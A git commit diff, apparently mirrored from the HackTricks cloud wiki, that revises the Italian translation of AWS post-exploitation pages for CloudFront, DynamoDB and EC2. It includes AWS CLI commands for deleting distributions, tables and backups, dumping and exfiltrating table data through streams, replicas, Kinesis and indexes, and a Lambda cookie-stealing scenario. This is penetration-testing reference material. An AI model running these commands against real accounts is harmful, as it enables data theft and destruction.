mirror of

https://github.com/HackTricks-wiki/hacktricks-cloud.git

synced 2026-01-07 19:00:49 -08:00

Translated ['src/pentesting-cloud/aws-security/aws-post-exploitation/aws

This commit is contained in:

@@ -4,14 +4,14 @@

|

||||

|

||||

## CloudFront

|

||||

|

||||

Per maggiori informazioni, consulta:

|

||||

Per ulteriori informazioni consulta:

|

||||

|

||||

{{#ref}}

|

||||

../../aws-services/aws-cloudfront-enum.md

|

||||

{{#endref}}

|

||||

|

||||

### `cloudfront:Delete*`

|

||||

Un attacker a cui è concesso cloudfront:Delete* può eliminare distributions, policies e altri oggetti di configurazione critici del CDN — per esempio distributions, cache/origin policies, key groups, origin access identities, functions/configs e risorse correlate. Questo può causare interruzioni del servizio, perdita di contenuti e rimozione di configurazioni o artefatti forensi.

|

||||

An attacker granted cloudfront:Delete* can delete distributions, policies and other critical CDN configuration objects — for example distributions, cache/origin policies, key groups, origin access identities, functions/configs, and related resources. This can cause service disruption, content loss, and removal of configuration or forensic artifacts.

|

||||

|

||||

Per eliminare una distribution, un attacker potrebbe usare:

|

||||

```bash

|

||||

@@ -21,19 +21,19 @@ aws cloudfront delete-distribution \

|

||||

```

|

||||

### Man-in-the-Middle

|

||||

|

||||

Questo [**blog post**](https://medium.com/@adan.alvarez/how-attackers-can-misuse-aws-cloudfront-access-to-make-it-rain-cookies-acf9ce87541c) propone un paio di scenari diversi in cui una **Lambda** potrebbe essere aggiunta (o modificata se è già in uso) in una **comunicazione tramite CloudFront** con lo scopo di **stealing** informazioni utente (come il session **cookie**) e **modifying** la **response** (injecting uno script JS malevolo).

|

||||

This [**blog post**](https://medium.com/@adan.alvarez/how-attackers-can-misuse-aws-cloudfront-access-to-make-it-rain-cookies-acf9ce87541c) propone un paio di scenari diversi in cui una **Lambda** potrebbe essere aggiunta (o modificata se è già in uso) in una **comunicazione tramite CloudFront** con lo scopo di **rubare** informazioni degli utenti (come il **cookie** di sessione) e **modificare** la **risposta** (iniettando uno script JS malevolo).

|

||||

|

||||

#### scenario 1: MitM where CloudFront is configured to access some HTML of a bucket

|

||||

|

||||

- **Crea** la **function** malevola.

|

||||

- **Associala** alla distribuzione CloudFront.

|

||||

- **Crea** la **funzione** malevola.

|

||||

- **Associala** alla CloudFront distribution.

|

||||

- Imposta il **tipo di evento su "Viewer Response"**.

|

||||

|

||||

Accedendo alla **response** potresti **steal** il **cookie** degli utenti e **inject** uno script JS malevolo.

|

||||

Accedendo alla risposta potresti rubare il cookie degli utenti e iniettare un JS malevolo.

|

||||

|

||||

#### scenario 2: MitM where CloudFront is already using a lambda function

|

||||

|

||||

- **Modifica il codice** della **lambda function** per **steal** informazioni sensibili

|

||||

- **Modifica il codice** della funzione lambda per rubare informazioni sensibili

|

||||

|

||||

You can check the [**tf code to recreate this scenarios here**](https://github.com/adanalvarez/AWS-Attack-Scenarios/tree/main).

|

||||

|

||||

|

||||

@@ -12,7 +12,7 @@ Per maggiori informazioni consulta:

|

||||

|

||||

### `dynamodb:BatchGetItem`

|

||||

|

||||

Un attaccante con questi permessi sarà in grado di **ottenere elementi dalle tabelle tramite la chiave primaria** (non è possibile richiedere tutti i dati della tabella). Questo significa che è necessario conoscere le chiavi primarie (puoi ottenerle recuperando i metadata della tabella (`describe-table`).)

|

||||

Un attaccante con questo permesso sarà in grado di **ottenere item dalle tabelle tramite la chiave primaria** (non puoi semplicemente richiedere tutti i dati della tabella). Questo significa che devi conoscere le chiavi primarie (puoi ottenerle recuperando i metadata della tabella (`describe-table`).

|

||||

|

||||

{{#tabs }}

|

||||

{{#tab name="json file" }}

|

||||

@@ -43,11 +43,11 @@ aws dynamodb batch-get-item \

|

||||

{{#endtab }}

|

||||

{{#endtabs }}

|

||||

|

||||

**Impatto potenziale:** Privesc indiretto localizzando informazioni sensibili nella tabella

|

||||

**Impatto potenziale:** privesc indiretto individuando informazioni sensibili nella tabella

|

||||

|

||||

### `dynamodb:GetItem`

|

||||

|

||||

**Simile alle autorizzazioni precedenti** questa consente a un potenziale attacker di leggere i valori da una sola tabella fornendo la chiave primaria della voce da recuperare:

|

||||

**Simile alle autorizzazioni precedenti** questa permette a un potenziale attaccante di leggere i valori di una sola tabella fornendo la chiave primaria dell'elemento da recuperare:

|

||||

```json

|

||||

aws dynamodb get-item --table-name ProductCatalog --key file:///tmp/a.json

|

||||

|

||||

@@ -58,7 +58,7 @@ aws dynamodb get-item --table-name ProductCatalog --key file:///tmp/a.json

|

||||

}

|

||||

}

|

||||

```

|

||||

Con questo permesso è inoltre possibile usare il metodo **`transact-get-items`** come:

|

||||

Con questo permesso è anche possibile usare il metodo **`transact-get-items`** come:

|

||||

```json

|

||||

aws dynamodb transact-get-items \

|

||||

--transact-items file:///tmp/a.json

|

||||

@@ -75,11 +75,11 @@ aws dynamodb transact-get-items \

|

||||

}

|

||||

]

|

||||

```

|

||||

**Impatto potenziale:** Privesc indiretto tramite l'individuazione di informazioni sensibili nella tabella

|

||||

**Impatto potenziale:** Indirect privesc localizzando informazioni sensibili nella tabella

|

||||

|

||||

### `dynamodb:Query`

|

||||

|

||||

**Simile alle autorizzazioni precedenti** questa permette a un potenziale attaccante di leggere valori da una sola tabella fornendo la chiave primaria della voce da recuperare. Consente di usare un [subset of comparisons](https://docs.aws.amazon.com/amazondynamodb/latest/APIReference/API_Condition.html), ma l'unico confronto consentito con la chiave primaria (che deve comparire) è "EQ", quindi non puoi usare un confronto per ottenere l'intero DB in una richiesta.

|

||||

**Simile alle autorizzazioni precedenti** questa permette a un potenziale attacker di leggere valori da una sola tabella dato il primary key della voce da recuperare. Permette di usare un [subset of comparisons](https://docs.aws.amazon.com/amazondynamodb/latest/APIReference/API_Condition.html), ma l'unico confronto consentito con il primary key (che deve essere presente) è "EQ", quindi non è possibile usare un confronto per ottenere l'intero DB in una singola richiesta.

|

||||

|

||||

{{#tabs }}

|

||||

{{#tab name="json file" }}

|

||||

@@ -107,35 +107,35 @@ aws dynamodb query \

|

||||

{{#endtab }}

|

||||

{{#endtabs }}

|

||||

|

||||

**Impatto potenziale:** privesc indiretto ottenibile individuando informazioni sensibili nella tabella

|

||||

**Impatto potenziale:** Privesc indiretto localizzando informazioni sensibili nella tabella

|

||||

|

||||

### `dynamodb:Scan`

|

||||

|

||||

Puoi usare questo permesso per **dump l'intera tabella facilmente**

|

||||

Puoi usare questa autorizzazione per **dump dell'intera tabella con facilità**.

|

||||

```bash

|

||||

aws dynamodb scan --table-name <t_name> #Get data inside the table

|

||||

```

|

||||

**Impatto potenziale:** privesc indiretto individuando informazioni sensibili nella tabella

|

||||

**Impatto potenziale:** privesc indiretto localizzando informazioni sensibili nella tabella

|

||||

|

||||

### `dynamodb:PartiQLSelect`

|

||||

|

||||

Puoi usare questa autorizzazione per **effettuare il dump dell'intera tabella facilmente**.

|

||||

Puoi usare questo permesso per **dump dell'intera tabella facilmente**.

|

||||

```bash

|

||||

aws dynamodb execute-statement \

|

||||

--statement "SELECT * FROM ProductCatalog"

|

||||

```

|

||||

Questa autorizzazione consente anche di eseguire `batch-execute-statement` come:

|

||||

Questa permission consente anche di eseguire `batch-execute-statement` come:

|

||||

```bash

|

||||

aws dynamodb batch-execute-statement \

|

||||

--statements '[{"Statement": "SELECT * FROM ProductCatalog WHERE Id = 204"}]'

|

||||

```

|

||||

ma è necessario specificare la chiave primaria con un valore, quindi non è molto utile.

|

||||

ma devi specificare la chiave primaria con un valore, quindi non è molto utile.

|

||||

|

||||

**Impatto potenziale:** Privesc indiretto ottenuto individuando informazioni sensibili nella tabella

|

||||

**Impatto potenziale:** Indirect privesc localizzando informazioni sensibili nella tabella

|

||||

|

||||

### `dynamodb:ExportTableToPointInTime|(dynamodb:UpdateContinuousBackups)`

|

||||

|

||||

Questa autorizzazione permetterà a un attacker di **esportare l'intera tabella in un bucket S3** a sua scelta:

|

||||

Questo permesso permetterà a un attaccante di **esportare l'intera tabella in un S3 bucket** di sua scelta:

|

||||

```bash

|

||||

aws dynamodb export-table-to-point-in-time \

|

||||

--table-arn arn:aws:dynamodb:<region>:<account-id>:table/TargetTable \

|

||||

@@ -144,34 +144,33 @@ aws dynamodb export-table-to-point-in-time \

|

||||

--export-time <point_in_time> \

|

||||

--region <region>

|

||||

```

|

||||

Nota che, perché questo funzioni, la tabella deve avere point-in-time-recovery abilitato; puoi verificare se la tabella lo ha con:

|

||||

Nota che perché questo funzioni, la tabella deve avere abilitato point-in-time-recovery; puoi verificare se la tabella lo ha con:

|

||||

```bash

|

||||

aws dynamodb describe-continuous-backups \

|

||||

--table-name <tablename>

|

||||

```

|

||||

Se non è abilitato, dovrai **abilitarlo** e per farlo hai bisogno della **`dynamodb:ExportTableToPointInTime`**:

|

||||

Se non è abilitato, dovrai **abilitarlo** e per farlo hai bisogno della **`dynamodb:ExportTableToPointInTime`** autorizzazione:

|

||||

```bash

|

||||

aws dynamodb update-continuous-backups \

|

||||

--table-name <value> \

|

||||

--point-in-time-recovery-specification PointInTimeRecoveryEnabled=true

|

||||

```

|

||||

**Potenziale impatto:** privesc indiretto individuando informazioni sensibili nella tabella

|

||||

**Impatto potenziale:** Indirect privesc individuando informazioni sensibili nella tabella

|

||||

|

||||

### `dynamodb:CreateTable`, `dynamodb:RestoreTableFromBackup`, (`dynamodb:CreateBackup)`

|

||||

|

||||

|

||||

Con queste autorizzazioni, un attaccante sarebbe in grado di **creare una nuova tabella da un backup** (o anche creare un backup per poi ripristinarlo in una tabella diversa). Poi, con le autorizzazioni necessarie, sarebbe in grado di verificare le **informazioni** dai backup che **non sono più presenti nella tabella di produzione**.

|

||||

Con queste autorizzazioni, un attacker sarebbe in grado di **creare una nuova tabella da un backup** (o anche creare un backup per poi ripristinarlo in una tabella diversa). Poi, con le autorizzazioni necessarie, sarebbe in grado di controllare **informazioni** dai backup che p**otrebbero non essere più nella tabella di produzione**.

|

||||

```bash

|

||||

aws dynamodb restore-table-from-backup \

|

||||

--backup-arn <source-backup-arn> \

|

||||

--target-table-name <new-table-name> \

|

||||

--region <region>

|

||||

```

|

||||

**Impatto potenziale:** privesc indiretto individuando informazioni sensibili nel backup della tabella

|

||||

**Impatto potenziale:** privesc indiretto reperendo informazioni sensibili nel backup della tabella

|

||||

|

||||

### `dynamodb:PutItem`

|

||||

|

||||

Questa autorizzazione consente agli utenti di aggiungere un **nuovo elemento alla tabella o sostituire un elemento esistente** con un nuovo elemento. Se un elemento con la stessa chiave primaria esiste già, l'**intero elemento verrà sostituito** con il nuovo elemento. Se la chiave primaria non esiste, un nuovo elemento con la chiave primaria specificata verrà **creato**.

|

||||

Questa autorizzazione permette agli utenti di aggiungere un **nuovo item alla tabella o sostituire un item esistente** con un nuovo item. Se un item con la stessa chiave primaria esiste già, **l'intero item sarà sostituito** con il nuovo item. Se la chiave primaria non esiste, un nuovo item con la chiave primaria specificata sarà **creato**.

|

||||

|

||||

{{#tabs }}

|

||||

{{#tab name="XSS Example" }}

|

||||

@@ -203,11 +202,11 @@ aws dynamodb put-item \

|

||||

{{#endtab }}

|

||||

{{#endtabs }}

|

||||

|

||||

**Impatto potenziale:** Sfruttamento di ulteriori vulnerabilità/bypass consentito dalla possibilità di aggiungere o modificare dati in una tabella DynamoDB

|

||||

**Impatto potenziale:** Sfruttamento di ulteriori vulnerabilità/bypasses potendo aggiungere/modificare dati in una tabella DynamoDB

|

||||

|

||||

### `dynamodb:UpdateItem`

|

||||

|

||||

Questa autorizzazione permette agli utenti di **modificare gli attributi esistenti di un item o aggiungere nuovi attributi a un item**. Non **sostituisce** l'intero item; aggiorna solo gli attributi specificati. Se la chiave primaria non esiste nella tabella, l'operazione **creerà un nuovo item** con la chiave primaria specificata e imposterà gli attributi indicati nell'update expression.

|

||||

Questa autorizzazione consente agli utenti di **modificare gli attributi esistenti di un item o aggiungere nuovi attributi a un item**. Non **sostituisce** l'intero item; aggiorna solo gli attributi specificati. Se la primary key non esiste nella tabella, l'operazione **creerà un nuovo item** con la primary key specificata e imposterà gli attributi specificati nell'update expression.

|

||||

|

||||

{{#tabs }}

|

||||

{{#tab name="XSS Example" }}

|

||||

@@ -243,34 +242,34 @@ aws dynamodb update-item \

|

||||

{{#endtab }}

|

||||

{{#endtabs }}

|

||||

|

||||

**Potenziale impatto:** Sfruttamento di ulteriori vulnerabilità/bypasses potendo aggiungere/modificare dati in una tabella DynamoDB

|

||||

**Impatto potenziale:** Sfruttamento di ulteriori vulnerabilità/bypasses consentendo di aggiungere/modificare dati in una tabella DynamoDB

|

||||

|

||||

### `dynamodb:DeleteTable`

|

||||

|

||||

Un attacker con questo permesso può **cancellare una tabella DynamoDB, causando perdita di dati**.

|

||||

Un attacker con questa autorizzazione può **cancellare una tabella DynamoDB, causando perdita di dati**.

|

||||

```bash

|

||||

aws dynamodb delete-table \

|

||||

--table-name TargetTable \

|

||||

--region <region>

|

||||

```

|

||||

**Impatto potenziale**: Perdita di dati e interruzione dei servizi che si basano sulla tabella eliminata.

|

||||

**Potential impact**: Perdita di dati e interruzione dei servizi che dipendono dalla tabella eliminata.

|

||||

|

||||

### `dynamodb:DeleteBackup`

|

||||

|

||||

Un attacker con questa autorizzazione può **eliminare un backup di DynamoDB, causando potenzialmente perdita di dati in caso di ripristino di emergenza**.

|

||||

Un attaccante con questa autorizzazione può **eliminare un backup di DynamoDB, causando potenzialmente la perdita di dati in caso di ripristino dopo un disastro**.

|

||||

```bash

|

||||

aws dynamodb delete-backup \

|

||||

--backup-arn arn:aws:dynamodb:<region>:<account-id>:table/TargetTable/backup/BACKUP_ID \

|

||||

--region <region>

|

||||

```

|

||||

**Impatto potenziale**: Perdita di dati e impossibilità di ripristinare da un backup durante uno scenario di disaster recovery.

|

||||

**Potential impact**: Perdita di dati e incapacità di recuperare da un backup durante uno scenario di disaster recovery.

|

||||

|

||||

### `dynamodb:StreamSpecification`, `dynamodb:UpdateTable`, `dynamodb:DescribeStream`, `dynamodb:GetShardIterator`, `dynamodb:GetRecords`

|

||||

|

||||

> [!NOTE]

|

||||

> TODO: Testare se questo funziona realmente

|

||||

> TODO: Verificare se questo funziona effettivamente

|

||||

|

||||

Un attaccante con questi permessi può **abilitare uno stream su una tabella DynamoDB, aggiornare la tabella per iniziare a trasmettere le modifiche e poi accedere allo stream per monitorare le modifiche alla tabella in tempo reale**. Questo permette all'attaccante di monitorare ed esfiltrare le modifiche ai dati, potenzialmente portando a data leakage.

|

||||

Un attacker con queste autorizzazioni può **enable a stream on a DynamoDB table, update the table to begin streaming changes, and then access the stream to monitor changes to the table in real-time**. Questo consente all'attacker di monitorare ed exfiltrate le modifiche ai dati, potenzialmente causando data leakage.

|

||||

|

||||

1. Abilitare uno stream su una tabella DynamoDB:

|

||||

```bash

|

||||

@@ -279,13 +278,13 @@ aws dynamodb update-table \

|

||||

--stream-specification StreamEnabled=true,StreamViewType=NEW_AND_OLD_IMAGES \

|

||||

--region <region>

|

||||

```

|

||||

2. Descrivi il flusso per ottenere l'ARN e altri dettagli:

|

||||

2. Descrivi lo stream per ottenere l'ARN e altri dettagli:

|

||||

```bash

|

||||

aws dynamodb describe-stream \

|

||||

--table-name TargetTable \

|

||||

--region <region>

|

||||

```

|

||||

3. Ottieni l'iteratore dello shard usando l'ARN dello stream:

|

||||

3. Ottieni lo shard iterator usando lo stream ARN:

|

||||

```bash

|

||||

aws dynamodbstreams get-shard-iterator \

|

||||

--stream-arn <stream_arn> \

|

||||

@@ -293,22 +292,22 @@ aws dynamodbstreams get-shard-iterator \

|

||||

--shard-iterator-type LATEST \

|

||||

--region <region>

|

||||

```

|

||||

4. Usa lo shard iterator per accedere e exfiltrate i dati dallo stream:

|

||||

4. Usa il shard iterator per accedere e exfiltrate i dati dallo stream:

|

||||

```bash

|

||||

aws dynamodbstreams get-records \

|

||||

--shard-iterator <shard_iterator> \

|

||||

--region <region>

|

||||

```

|

||||

**Potential impact**: Monitoraggio in tempo reale e esfiltrazione dei dati delle modifiche della tabella DynamoDB.

|

||||

**Impatto potenziale**: Monitoraggio in tempo reale e data leakage delle modifiche alla tabella DynamoDB.

|

||||

|

||||

### Leggere elementi tramite `dynamodb:UpdateItem` and `ReturnValues=ALL_OLD`

|

||||

### Leggere elementi tramite `dynamodb:UpdateItem` e `ReturnValues=ALL_OLD`

|

||||

|

||||

Un attacker con solo `dynamodb:UpdateItem` su una tabella può leggere gli elementi senza nessuna delle consuete autorizzazioni di lettura (`GetItem`/`Query`/`Scan`) eseguendo un aggiornamento innocuo e richiedendo `--return-values ALL_OLD`. DynamoDB restituirà l'immagine completa precedente all'update dell'elemento nel campo `Attributes` della risposta (questo non consuma RCUs).

|

||||

Un attaccante con solo `dynamodb:UpdateItem` su una tabella può leggere gli elementi senza nessuno dei consueti permessi di lettura (`GetItem`/`Query`/`Scan`) eseguendo un update benigno e richiedendo `--return-values ALL_OLD`. DynamoDB restituirà l'immagine completa pre-update dell'item nel campo `Attributes` della risposta (questo non consuma RCUs).

|

||||

|

||||

- Permessi minimi: `dynamodb:UpdateItem` sulla tabella/chiave target.

|

||||

- Prerequisiti: Devi conoscere la chiave primaria dell'elemento.

|

||||

- Prerequisiti: Devi conoscere la chiave primaria dell'item.

|

||||

|

||||

Esempio (aggiunge un attributo innocuo ed esfiltra l'elemento precedente nella risposta):

|

||||

Esempio (aggiunge un attributo innocuo e exfiltrates l'item precedente nella risposta):

|

||||

```bash

|

||||

aws dynamodb update-item \

|

||||

--table-name <TargetTable> \

|

||||

@@ -319,14 +318,14 @@ aws dynamodb update-item \

|

||||

--return-values ALL_OLD \

|

||||

--region <region>

|

||||

```

|

||||

La risposta della CLI includerà un blocco `Attributes` contenente l'elemento completo precedente (tutti gli attributi), fornendo di fatto una primitiva di lettura a partire da un accesso in sola scrittura.

|

||||

La risposta della CLI includerà un blocco `Attributes` contenente l'intero elemento precedente (tutti gli attributi), fornendo di fatto una primitiva di lettura da un accesso solo in scrittura.

|

||||

|

||||

**Impatto potenziale:** Leggere elementi arbitrari da una tabella con solo permessi di scrittura, consentendo l'esfiltrazione di dati sensibili quando le chiavi primarie sono note.

|

||||

**Impatto potenziale:** Leggere elementi arbitrari da una tabella avendo solo permessi di scrittura, consentendo l'esfiltrazione di dati sensibili quando le chiavi primarie sono note.

|

||||

|

||||

|

||||

### `dynamodb:UpdateTable (replica-updates)` | `dynamodb:CreateTableReplica`

|

||||

|

||||

Esfiltrazione stealth aggiungendo una nuova replica Region a una DynamoDB Global Table (versione 2019.11.21). Se un principal può aggiungere una replica regionale, l'intera tabella viene replicata nella Region scelta dall'attacker, dalla quale l'attacker può leggere tutti gli items.

|

||||

Esfiltrazione stealth aggiungendo una nuova replica Region a una DynamoDB Global Table (version 2019.11.21). Se un principal può aggiungere una replica regionale, l'intera tabella viene replicata nella Region scelta dall'attacker, da cui l'attacker può leggere tutti gli elementi.

|

||||

|

||||

{{#tabs }}

|

||||

{{#tab name="PoC (default DynamoDB-managed KMS)" }}

|

||||

@@ -355,13 +354,13 @@ aws dynamodb update-table \

|

||||

{{#endtab }}

|

||||

{{#endtabs }}

|

||||

|

||||

Permessi: `dynamodb:UpdateTable` (con `replica-updates`) o `dynamodb:CreateTableReplica` sulla tabella target. If CMK is used in the replica, KMS permissions for that key may be required.

|

||||

Autorizzazioni: `dynamodb:UpdateTable` (con `replica-updates`) oppure `dynamodb:CreateTableReplica` sulla tabella di destinazione. Se nella replica viene usata una CMK, potrebbero essere necessarie autorizzazioni KMS per quella chiave.

|

||||

|

||||

Impatto potenziale: Replicazione dell'intera tabella in una Region controllata dall'attacker portando a stealthy data exfiltration.

|

||||

Impatto potenziale: replica dell'intera tabella in una regione controllata dall'attaccante, permettendo un'esfiltrazione furtiva di dati.

|

||||

|

||||

### `dynamodb:TransactWriteItems` (lettura tramite condizione fallita + `ReturnValuesOnConditionCheckFailure=ALL_OLD`)

|

||||

|

||||

Un attacker con privilegi di scrittura transazionale può esfiltrare gli attributi completi di un item esistente eseguendo un `Update` all'interno di `TransactWriteItems` che intenzionalmente fa fallire una `ConditionExpression` mentre imposta `ReturnValuesOnConditionCheckFailure=ALL_OLD`. In caso di fallimento, DynamoDB include gli attributi precedenti nei motivi di cancellazione della transazione, trasformando di fatto l'accesso in sola scrittura in accesso in lettura sulle chiavi target.

|

||||

Un attaccante con privilegi di scrittura transazionale può esfiltrare tutti gli attributi di un item esistente eseguendo un `Update` all'interno di `TransactWriteItems` che provoca intenzionalmente il fallimento di una `ConditionExpression` impostando contemporaneamente `ReturnValuesOnConditionCheckFailure=ALL_OLD`. In caso di fallimento, DynamoDB include gli attributi precedenti nelle ragioni di cancellazione della transazione, trasformando efficacemente l'accesso in sola scrittura in un accesso in lettura alle chiavi mirate.

|

||||

|

||||

{{#tabs }}

|

||||

{{#tab name="PoC (AWS CLI >= supports cancellation reasons)" }}

|

||||

@@ -412,17 +411,17 @@ print(e.response['CancellationReasons'][0]['Item'])

|

||||

|

||||

Permessi: `dynamodb:TransactWriteItems` sulla tabella target (e sull'item sottostante). Non sono necessari permessi di lettura.

|

||||

|

||||

Impatto potenziale: Leggere item arbitrari (per primary key) da una tabella usando solo privilegi di scrittura transazionale tramite i cancellation reasons restituiti.

|

||||

Impatto potenziale: leggere item arbitrari (per chiave primaria) da una tabella usando solo privilegi di scrittura transazionale tramite i motivi di cancellazione restituiti.

|

||||

|

||||

|

||||

### `dynamodb:UpdateTable` + `dynamodb:UpdateItem` + `dynamodb:Query` on GSI

|

||||

### `dynamodb:UpdateTable` + `dynamodb:UpdateItem` + `dynamodb:Query` su GSI

|

||||

|

||||

Bypassare le restrizioni di lettura creando una Global Secondary Index (GSI) con `ProjectionType=ALL` su un attributo a bassa entropia, impostare quell'attributo su un valore costante attraverso gli item, quindi eseguire una `Query` sull'indice per recuperare gli item completi. Questo funziona anche se `Query`/`Scan` sulla tabella base è negato, purché tu possa interrogare l'index ARN.

|

||||

Bypassare le restrizioni di lettura creando una Global Secondary Index (GSI) con `ProjectionType=ALL` su un attributo a bassa entropia, impostare quell'attributo a un valore costante su tutti gli item, quindi effettuare una `Query` sull'indice per recuperare gli item completi. Funziona anche se `Query`/`Scan` sulla tabella base sono negati, purché sia possibile interrogare l'ARN dell'indice.

|

||||

|

||||

- Permessi minimi:

|

||||

- `dynamodb:UpdateTable` sulla tabella target (per creare la GSI con `ProjectionType=ALL`).

|

||||

- `dynamodb:UpdateItem` sulle chiavi della tabella target (per impostare l'attributo indicizzato su ciascun item).

|

||||

- `dynamodb:Query` sull'ARN della risorsa dell'indice (`arn:aws:dynamodb:<region>:<account-id>:table/<TableName>/index/<IndexName>`).

|

||||

- `dynamodb:UpdateItem` sulle chiavi della tabella target (per impostare l'attributo indicizzato su ogni item).

|

||||

- `dynamodb:Query` sull'index resource ARN (`arn:aws:dynamodb:<region>:<account-id>:table/<TableName>/index/<IndexName>`).

|

||||

|

||||

Passaggi (PoC in us-east-1):

|

||||

```bash

|

||||

@@ -465,14 +464,14 @@ aws dynamodb query --table-name HTXIdx --index-name ExfilIndex \

|

||||

**Impatto potenziale:** Esfiltrazione completa della tabella interrogando una GSI appena creata che proietta tutti gli attributi, anche quando le API di lettura della tabella base sono negate.

|

||||

|

||||

|

||||

### `dynamodb:EnableKinesisStreamingDestination` (Esfiltrazione continua via Kinesis Data Streams)

|

||||

### `dynamodb:EnableKinesisStreamingDestination` (Exfiltrazione continua via Kinesis Data Streams)

|

||||

|

||||

Abusare delle destinazioni di streaming Kinesis di DynamoDB per esfiltrare continuamente le modifiche di una tabella in un Kinesis Data Stream controllato dall'attacker. Una volta abilitato, ogni evento INSERT/MODIFY/REMOVE viene inoltrato quasi in tempo reale allo stream senza richiedere permessi di lettura sulla tabella.

|

||||

Abusare delle destinazioni di streaming Kinesis di DynamoDB per esfiltrare continuamente le modifiche di una tabella in un Kinesis Data Stream controllato dall'attaccante. Una volta abilitato, ogni evento INSERT/MODIFY/REMOVE viene inoltrato in tempo quasi reale allo stream senza necessità di permessi di lettura sulla tabella.

|

||||

|

||||

Permessi minimi (attacker):

|

||||

- `dynamodb:EnableKinesisStreamingDestination` on the target table

|

||||

- Optionally `dynamodb:DescribeKinesisStreamingDestination`/`dynamodb:DescribeTable` to monitor status

|

||||

- Read permissions on the attacker-owned Kinesis stream to consume records: `kinesis:*`

|

||||

Permessi minimi (attaccante):

|

||||

- `dynamodb:EnableKinesisStreamingDestination` sulla tabella target

|

||||

- Opzionalmente `dynamodb:DescribeKinesisStreamingDestination`/`dynamodb:DescribeTable` per monitorare lo stato

|

||||

- Permessi di lettura sul Kinesis stream di proprietà dell'attaccante per consumare i record: `kinesis:*`

|

||||

|

||||

<details>

|

||||

<summary>PoC (us-east-1)</summary>

|

||||

@@ -531,9 +530,9 @@ aws dynamodb delete-table --table-name HTXKStream --region us-east-1 || true

|

||||

```

|

||||

### `dynamodb:UpdateTimeToLive`

|

||||

|

||||

Un attacker con il permesso dynamodb:UpdateTimeToLive può cambiare la configurazione TTL (time-to-live) di una tabella — abilitando o disabilitando il TTL. Quando il TTL è abilitato, i singoli elementi che contengono l'attributo TTL configurato verranno eliminati automaticamente una volta raggiunto il tempo di scadenza. Il valore TTL è semplicemente un altro attributo su ogni elemento; gli elementi senza quell'attributo non sono influenzati dall'eliminazione basata sul TTL.

|

||||

Un attacker con il permesso dynamodb:UpdateTimeToLive può modificare la configurazione TTL (time-to-live) di una tabella — abilitando o disabilitando il TTL. Quando il TTL è abilitato, gli items che contengono l'attributo TTL configurato vengono automaticamente eliminati una volta raggiunto il loro tempo di scadenza. Il valore TTL è semplicemente un altro attributo su ogni item; gli items privi di quell'attributo non sono interessati dall'eliminazione basata su TTL.

|

||||

|

||||

Se gli elementi non contengono già l'attributo TTL, l'attacker avrebbe anche bisogno di un permesso che aggiorni gli elementi (per esempio dynamodb:UpdateItem) per aggiungere l'attributo TTL e innescare eliminazioni di massa.

|

||||

Se gli items non contengono già l'attributo TTL, l'attacker avrebbe anche bisogno di un permesso che aggiorni gli items (per esempio dynamodb:UpdateItem) per aggiungere l'attributo TTL e scatenare eliminazioni di massa.

|

||||

|

||||

Per prima cosa abilita il TTL sulla tabella, specificando il nome dell'attributo da usare per la scadenza:

|

||||

```bash

|

||||

@@ -541,7 +540,7 @@ aws dynamodb update-time-to-live \

|

||||

--table-name <TABLE_NAME> \

|

||||

--time-to-live-specification "Enabled=true, AttributeName=<TTL_ATTRIBUTE_NAME>"

|

||||

```

|

||||

Quindi aggiorna gli elementi per aggiungere l'attributo TTL (secondi dall'epoch) in modo che scadano e vengano rimossi:

|

||||

Quindi aggiorna gli items per aggiungere l'attributo TTL (epoch seconds) in modo che scadano e vengano rimossi:

|

||||

```bash

|

||||

aws dynamodb update-item \

|

||||

--table-name <TABLE_NAME> \

|

||||

@@ -551,7 +550,7 @@ aws dynamodb update-item \

|

||||

```

|

||||

### `dynamodb:RestoreTableFromAwsBackup` & `dynamodb:RestoreTableToPointInTime`

|

||||

|

||||

Un attaccante con i permessi `dynamodb:RestoreTableFromAwsBackup` o `dynamodb:RestoreTableToPointInTime` può creare nuove tabelle ripristinate da backup o da point-in-time recovery (PITR) senza sovrascrivere la tabella originale. La tabella ripristinata contiene un'immagine completa dei dati al punto selezionato, quindi l'attaccante può usarla per exfiltrate informazioni storiche o ottenere un dump completo dello stato passato del database.

|

||||

Un attaccante con le autorizzazioni dynamodb:RestoreTableFromAwsBackup o dynamodb:RestoreTableToPointInTime può creare nuove tabelle ripristinate da backup o da point-in-time recovery (PITR) senza sovrascrivere la tabella originale. La tabella ripristinata contiene un'immagine completa dei dati al punto selezionato, quindi l'attaccante può usarla per esfiltrare informazioni storiche o ottenere un dump completo dello stato passato del database.

|

||||

|

||||

Ripristinare una tabella DynamoDB da un backup on-demand:

|

||||

```bash

|

||||

@@ -568,7 +567,7 @@ aws dynamodb restore-table-to-point-in-time \

|

||||

````

|

||||

</details>

|

||||

|

||||

**Potential Impact:** Esfiltrazione continua, quasi in tempo reale, delle modifiche alla tabella verso uno stream Kinesis controllato dall'attaccante senza operazioni di lettura diretta sulla tabella.

|

||||

**Impatto potenziale:** Esfiltrazione continua, quasi in tempo reale, delle modifiche della tabella verso un attacker-controlled Kinesis stream senza operazioni di lettura dirette sulla tabella.

|

||||

|

||||

|

||||

|

||||

|

||||

@@ -12,18 +12,19 @@ Per maggiori informazioni consulta:

|

||||

|

||||

### **Malicious VPC Mirror -** `ec2:DescribeInstances`, `ec2:RunInstances`, `ec2:CreateSecurityGroup`, `ec2:AuthorizeSecurityGroupIngress`, `ec2:CreateTrafficMirrorTarget`, `ec2:CreateTrafficMirrorSession`, `ec2:CreateTrafficMirrorFilter`, `ec2:CreateTrafficMirrorFilterRule`

|

||||

|

||||

VPC traffic mirroring **duplica il traffico in ingresso e in uscita per le istanze EC2 all'interno di una VPC** senza la necessità di installare nulla sulle istanze stesse. Questo traffico duplicato viene comunemente inviato a qualcosa come un network intrusion detection system (IDS) per analisi e monitoraggio.\

|

||||

Un attacker potrebbe abusarne per catturare tutto il traffico e ottenere informazioni sensibili:

|

||||

VPC traffic mirroring **duplica il traffico in ingresso e in uscita per le istanze EC2 all'interno di una VPC** senza la necessità di installare nulla sulle istanze stesse.\

|

||||

Questo traffico duplicato viene comunemente inviato a qualcosa come un sistema di rilevamento intrusioni di rete (IDS) per analisi e monitoraggio.\

|

||||

Un attaccante potrebbe abusarne per catturare tutto il traffico e ottenere informazioni sensibili da esso:

|

||||

|

||||

Per maggiori informazioni consulta questa pagina:

|

||||

Per ulteriori informazioni consulta questa pagina:

|

||||

|

||||

{{#ref}}

|

||||

aws-malicious-vpc-mirror.md

|

||||

{{#endref}}

|

||||

|

||||

### Copy Running Instance

|

||||

### Copiare un'istanza in esecuzione

|

||||

|

||||

